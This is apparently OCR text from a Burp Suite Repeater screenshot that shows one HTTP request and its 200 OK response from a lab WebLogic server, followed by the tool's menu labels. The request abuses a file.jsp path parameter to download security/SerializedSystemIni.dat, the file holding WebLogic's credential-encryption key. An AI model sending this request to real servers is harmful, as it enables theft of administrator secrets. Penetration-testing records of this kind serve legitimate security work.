 Request
Pretty Raw Hex \n
1 GET /hello/file.jsp?path=security/SerializedSystemIni.dat HTTP/1.1
2 Host: 192.168.174.137:7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.124 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie:
9 Connection: close
10
11
0 matches
Search...
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 26 Jul 2024 07:05:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Disposition: attachme
6 X-Powered-By: Servlet/2.5 JSP
7 Content-Length: 68
8
9
10
11
Search...
0 matches
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Burp Repeater documentation
INSPECTOR
Selection (64)
SELECTED TEXT
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (8)
Response Headers (6)
搜索